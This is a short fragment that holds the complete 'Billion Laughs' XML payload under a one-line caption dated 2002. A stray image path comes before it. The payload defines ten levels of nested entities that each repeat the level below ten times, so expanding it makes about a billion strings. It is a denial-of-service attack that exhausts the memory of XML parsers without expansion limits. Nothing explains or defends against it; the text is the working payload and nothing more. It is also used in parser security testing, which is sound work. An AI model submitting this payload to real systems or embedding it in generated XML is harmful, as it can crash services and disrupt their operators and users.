 Billion Laughs(2002)
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>